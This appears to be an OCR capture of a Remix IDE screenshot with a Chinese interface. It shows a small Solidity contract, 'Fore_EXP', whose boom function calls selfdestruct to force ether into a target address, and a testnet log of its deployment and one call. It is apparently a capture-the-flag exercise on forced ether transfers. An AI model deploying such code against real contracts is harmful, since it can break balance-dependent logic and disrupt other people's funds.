 AI
部署 & 发交易
以太币数量
0
Wei
合约
Fore_EXP - Fore_EXP.sol
evm 版本: london
部署
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 17 i
已部署的合约 1
FORE_EXP AT 0XE2C...C1C8A
余额: 0.000000000000000001 ETH
boom
0x51f07b6df9464FdB45F0
低级交互 i
CALLDATA
Transact
Compiled
Fore_EXP.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Fore_EXP {
5 constructor() payable {} 56081 gas 56000 gas
6
7 function boom(address payable target) external { undefined gas
8 selfdestruct(target);
9 }
10 }
0
监听所有交易
按交易哈希或地址搜索
[block:9334293 txIndex:21] from: 0xfa1...22bc3 to: Fore_EXP.(constructor) value: 1 wei
data: 0x608...10033 logs: 0 hash: 0xed4...baeec
调试
transact to Fore_EXP.boom pending ...
view on Etherscan view on Blockscout
[block:9334299 txIndex:16] from: 0xfa1...22bc3 to: Fore_EXP.boom(address) 0xe2c...c1c8a
value: 0 wei data: 0x668...1c43d logs: 0 hash: 0xba4...0dcb3
调试
>